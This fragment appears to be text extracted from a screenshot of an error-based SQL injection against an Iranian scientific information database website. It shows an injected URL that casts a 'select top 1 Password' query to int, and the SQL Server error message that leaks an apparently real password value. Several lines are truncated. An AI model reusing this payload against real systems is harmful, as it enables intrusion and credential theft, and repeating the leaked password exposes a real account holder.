 http://www. .ir/En/Subject.asp?ID=4 and 1=convert(int ,(select top 1 Password from Use
cientific Information Database
Home Back
Microsoft OLE DB Provider for ODBC Drivers error '80040e07'
[Microsoft][ODBC SQL Server Driver][SQL Server]Syntax error converting the nvarchar value 'qaz123bnm' to a column of
/En/Subject.asp, line 42